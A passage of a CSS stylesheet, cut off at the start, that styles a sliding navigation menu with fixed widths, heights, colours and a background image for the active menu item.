	BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BORDER-BOTTOM-STYLE: none
}
UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
SPAN {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
#slidingBlock {
	BACKGROUND-POSITION: 50% top; MARGIN: auto; WIDTH: 705px; BACKGROUND-REPEAT: repeat-x; HEIGHT: 34px; over-flow: hidden
}
#nav_box {
	WIDTH: 705px; HEIGHT: 34px; TEXT-ALIGN: center
}
#slidingBlock A {
	COLOR: #333333
}
#slidingBlock H4 {
	FONT-SIZE: 14px; FLOAT: left; WIDTH: 88px; LINE-HEIGHT: 34px; BACKGROUND-REPEAT: repeat-x; HEIGHT: 34px; TEXT-ALIGN: center; over-flow: hidden
}
#slidingBlock H4.menuNo {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #333333
}
#slidingBlock H4.menuOn {
	BACKGROUND-POSITION: 0px bottom; FONT-WEIGHT: bold; FONT-SIZE: 14px; BACKGROUND-IMAGE: url(menu_bg.gif); background-position:center; COLOR: #fff; BACKGROUND-REPEAT: no-repeat
}
#slidingBlock H4.menuNo A {
	COLOR: #333333; TEXT-DECORATION: none
}
#slidingBlock H4.menuOn A {
	COLOR: #FFFFFF; TEXT-DECORATION: none
}
#navMenu {
	BORDER-BOTTOM: #ffffff 1px solid
}
